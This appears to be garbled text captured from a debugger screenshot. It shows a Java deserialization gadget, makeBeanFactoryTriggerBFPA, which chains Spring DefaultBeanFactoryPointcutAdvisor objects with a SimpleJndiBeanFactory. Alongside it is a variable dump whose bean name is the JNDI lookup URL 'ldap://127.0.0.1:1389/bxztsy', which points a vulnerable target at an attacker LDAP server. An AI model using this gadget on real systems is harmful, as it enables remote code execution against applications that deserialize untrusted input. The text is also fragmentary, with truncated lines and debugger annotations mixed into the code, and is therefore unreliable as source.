 public static Object makeBeanFactoryTriggerBFPA(String name, BeanFactory bf) name: "l
throws Exception {
DefaultBeanFactoryPointcutAdvisor pcadv = new DefaultBeanFactoryPointcutAdvisor();
pcadv.setBeanFactory(bf);
pcadv.setAdviceBeanName(name);
DefaultBeanFactoryPointcutAdvisor pcadv2 = new DefaultBeanFactoryPointcutAdvisor();
pcadv2.setBeanFactory(bf); bf: SimpleJndiBeanFactory@719
pcadv2.setAdviceBeanName(name); name: "ldap://127.0.0.1:1389/bxztsy"
return JDKUtil.makeMap(pcadv, pcadv2); pcadv: "org.springframework.aop.support.Defa
}
bles
name = "ldap://127.0.0.1:1389/bxztsy"
bf = {SimpleJndiBeanFactory@719}
pcadv = {DefaultBeanFactoryPointcutAdvisor@743} "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor: p
pointcut = {TruePointcut@745} ... toString()
adviceBeanName = "ldap://127.0.0.1:1389/bxztsy"
beanFactory = {SimpleJndiBeanFactory@719}
advice = null
adviceMonitor = {Object@747}
order = null
pcadv2 = {DefaultBeanFactoryPointcutAdvisor@744} "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor:
pointcut = {TruePointcut@745} ... toString()